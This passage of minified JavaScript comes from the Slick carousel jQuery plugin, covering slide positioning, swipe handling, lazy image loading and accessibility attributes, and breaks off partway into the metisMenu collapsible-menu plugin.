n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=i*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,o=(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,o=n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,o=0),!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(n.$list.width()-s.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*s.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA()},e.prototype.initArrowEvents=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.on("click.slick",{message:"previous"},this.changeSlide),this.$nextArrow.on("click.slick",{message:"next"},this.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&!0===e.options.autoplay&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.setPaused,e,!0)).on("mouseleave.slick",t.proxy(e.setPaused,e,!1))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),e.$list.on("mouseenter.slick",t.proxy(e.setPaused,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.setPaused,e,!1)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),!0===t.options.autoplay&&t.autoPlay()},e.prototype.keyHandler=function(t){t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:"previous"}}):39===t.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")})})},s.src=i})}var i,s,n=this;!0===n.options.centerMode?!0===n.options.infinite?s=(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(s=(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide)+n.options.slidesToShow,!0===n.options.fade&&(i>0&&i--,s<=n.slideCount&&s++)),e(n.$slider.find(".slick-slide").slice(i,s)),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){this.paused=!1,this.autoPlay()},e.prototype.postSlide=function(t){var e=this;e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,!0===e.options.autoplay&&!1===e.paused&&e.autoPlay(),!0===e.options.accessibility&&e.initADA()},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(){var e,i=this;t("img[data-lazy]",i.$slider).length>0&&((e=t("img[data-lazy]",i.$slider).first()).attr("src",null),e.attr("src",e.attr("data-lazy")).removeClass("slick-loading").load(function(){e.removeAttr("data-lazy"),i.progressiveLazyLoad(),!0===i.options.adaptiveHeight&&i.setPosition()}).error(function(){e.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},e.prototype.refresh=function(e){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,n.options.infinite||(n.slideCount<=n.options.slidesToShow?n.currentSlide=0:n.currentSlide>s&&(n.currentSlide=s)),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,s,n=this,o=n.options.responsive||null;if("array"===t.type(o)&&o.length){n.respondTo=n.options.respondTo||"window";for(e in o)if(s=n.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses(0),e.setPosition(),e.$slider.trigger("reInit",[e]),!0===e.options.autoplay&&e.focusHandler()},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var s=this;return"boolean"==typeof t?t=!0===(e=t)?0:s.slideCount-1:t=!0===e?--t:t,!(s.slideCount<1||0>t||t>s.slideCount-1)&&(s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,void s.reinit())},e.prototype.setCSS=function(t){var e,i,s=this,n={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",n[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,n){e=i.slideWidth*s*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.css("height",t)}},e.prototype.setOption=e.prototype.slickSetOption=function(e,i,s){var n,o;if("responsive"===e&&"array"===t.type(i))for(o in i)if("array"!==t.type(this.options.responsive))this.options.responsive=[i[o]];else{for(n=this.options.responsive.length-1;n>=0;)this.options.responsive[n].breakpoint===i[o].breakpoint&&this.options.responsive.splice(n,1),n--;this.options.responsive.push(i[o])}else this.options[e]=i;!0===s&&(this.unload(),this.reinit())},e.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,s,n,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+t,i.slice(s-e+1,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-s;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;s>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.setPaused=function(t){!0===this.options.autoplay&&!0===this.options.pauseOnHover&&(this.paused=t,t?this.autoPlayClear():this.autoPlay())},e.prototype.selectHandler=function(e){var i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),s=parseInt(i.attr("data-slick-index"));return s||(s=0),this.slideCount<=this.options.slidesToShow?(this.setSlideClasses(s),void this.asNavFor(s)):void this.slideHandler(s)},e.prototype.slideHandler=function(t,e,i){var s,n,o,r,a=null,l=this;return e=e||!1,!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(!1===e&&l.asNavFor(t),s=t,a=l.getLeft(s),r=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?r:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void(!1===l.options.fade&&(s=l.currentSlide,!0!==i?l.animateSlide(r,function(){l.postSlide(s)}):l.postSlide(s))):!1===l.options.infinite&&!0===l.options.centerMode&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void(!1===l.options.fade&&(s=l.currentSlide,!0!==i?l.animateSlide(r,function(){l.postSlide(s)}):l.postSlide(s))):(!0===l.options.autoplay&&clearInterval(l.autoPlayTimer),n=0>s?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,n]),o=l.currentSlide,l.currentSlide=n,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade?(!0!==i?(l.fadeSlideOut(o),l.fadeSlide(n,function(){l.postSlide(n)})):l.postSlide(n),void l.animateHeight()):void(!0!==i?l.animateSlide(a,function(){l.postSlide(n)}):l.postSlide(n))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,s;return t=this.touchObject.startX-this.touchObject.curX,e=this.touchObject.startY-this.touchObject.curY,i=Math.atan2(e,t),0>(s=Math.round(180*i/Math.PI))&&(s=360-Math.abs(s)),45>=s&&s>=0?!1===this.options.rtl?"left":"right":360>=s&&s>=315?!1===this.options.rtl?"left":"right":s>=135&&225>=s?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?s>=35&&135>=s?"left":"right":"vertical"},e.prototype.swipeEnd=function(t){var e,i=this;if(i.dragging=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe)switch(i.swipeDirection()){case"left":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.slideHandler(e),i.currentDirection=0,i.touchObject={},i.$slider.trigger("swipe",[i,"left"]);break;case"right":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.slideHandler(e),i.currentDirection=1,i.touchObject={},i.$slider.trigger("swipe",[i,"right"])}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,s,n,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),"vertical"!==(i=r.swipeDirection())?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),s=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(s=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+s*n:r.swipeLeft=e+s*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+s*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e;return 1!==this.touchObject.fingerCount||this.slideCount<=this.options.slidesToShow?(this.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),this.touchObject.startX=this.touchObject.curX=void 0!==e?e.pageX:t.clientX,this.touchObject.startY=this.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(this.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){document[this.hidden]?(this.paused=!0,this.autoPlayClear()):!0===this.options.autoplay&&(this.paused=!1,this.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.focusHandler=function(){var e=this;e.$slider.on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.isPlay&&(s.is(":focus")?(e.autoPlayClear(),e.paused=!0):(e.paused=!1,e.autoPlay()))},0)})},t.fn.slick=function(){var t,i,s=arguments[0],n=Array.prototype.slice.call(arguments,1),o=this.length;for(t=0;o>t;t++)if("object"==typeof s||void 0===s?this[t].slick=new e(this[t],s):i=this[t].slick[s].apply(this[t].slick,n),void 0!==i)return i;return this}}),function(t,e){if("function"==typeof define&&define.amd)define(["jquery"],e);else if("undefined"!=typeof exports)e(require("jquery"));else{e(t.jquery),t.metisMenu={}}}(this,function(t){"use strict";var e;(e=t)&&e.__esModule;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};var s,n,o,r,a,l,h,c,u=function(t){var e=!1,i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function s(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var n={TRANSITION_END:"mmTransitionEnd",triggerTransitionEnd:function(i){t(i).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)}};return e=function(){if(window.QUnit)return!1;var t=document.createElement("mm");for(var e in i)if(void 0!==t.style[e])return{end:i[e]};return!1}(),t.fn.emulateTransitionEnd=s,n.supportsTransitionEnd()&&(t.event.special[n.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),n}(jQuery);s=jQuery,n="metisMenu",r="."+(o="metisMenu"),a=s.fn[n],l={toggle:!0,preventDefault:!0,activeClass:"active",collapseClass:"collapse",collapseInClass:"in",collapsingClass:"collapsing",triggerElement:"a",parentTrigger:"li",subMenu:"ul"},h={SHOW:"show"+r,SHOWN:"shown"+r,HIDE:"hide"+r,HIDDEN:"hidden"+r,CLICK_DATA_API:"click"+r+".data-api"},c=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._element=e,this._config=this._getConfig(i),this._transitioning=null,this.init()}return t.prototype.init=function(){var t=this;s(this._element).find(this._config.parentTrigger+"."+this._config.activeClass).has(this._config.subMenu).children(this._config.subMenu).attr("aria-expanded",!0).addClass(this._config.collapseClass+" "+this._config.collapseInClass),s(this._element).find(this._config.parentTrigger).not("."+this._config.activeClass).has(this._config.subMenu).children(this._config.subMenu).attr("aria-expanded",!1).addClass(this._config.collapseClass),s(this._element).find(this._config.parentTrigger).has(this._config.subMenu).children(this._config.triggerElement).on(h.CLICK_DATA_API,function(e){var i=s(this),n=i.parent(t._config.parentTrigger),o=n.siblings(t._config.parentTrigger).children(t._config.triggerElement),r=n.children(t._config.subMenu);t._config.preventDefault&&e.preventDefault(),"true"!==i.attr("aria-disabled")&&(n.hasClass(t._config.activeClass)?(i.attr("aria-expanded",!1),t._hide(r)):(t._show(r),i.attr("aria-expanded",!0),t._config.toggle&&o.attr("aria-expanded",!1)),t._config.onTransitionStart&&t._config.onTransitionStart(e))})},t.prototype._show=function(t){if(!this._transitioning&&!s(t).hasClass(this._config.collapsingClass)){var e=this,i=s(t),n=s.Event(h.SHOW);if(i.trigger(n),!n.isDefaultPrevented()){i.parent(this._config.parentTrigger).addClass(this._config.activeClass),this._config.toggle&&this._hide(i.parent(this._config.parentTrigger).siblings().children(this._config.subMenu+"."+this._config.collapseInClass).attr("aria-expanded",!1)),i.removeClass(this._config.collapseClass).addClass(this._config.collapsingClass).height(0),this.setTransitioning(!0);var o=function(){i.removeClass(e._config.collapsingClass).addClass(e._config.collapseClass+" "+e._config.collapseInClass).height("").attr("aria-expanded",!0),e.setTransitioning(!1),i.trigger(h.SHOWN)};u.supportsTransitionEnd()?i.height(i[0].scrollHeight).one(u.TRANSITION_END,o).emulateTransitionEnd(350):o()}}},t.prototype._hide=function(t){if(!this._transitioning&&s(t).hasClass(this._config.collapseInClass)){var e=this,i=s(t),n=s.Event(h.HIDE);if(i.trigger(n),!n.isDefaultPrevented()){i.parent(this._config.parentTrigger).removeClass(this._config.activeClass),i.height(i.height())[0].offsetHeight,i.addClass(this._config.collapsingClass).removeClass(this._config.collapseClass).removeClass(this._config.collapseInClass),this.setTransitioning(!0);var 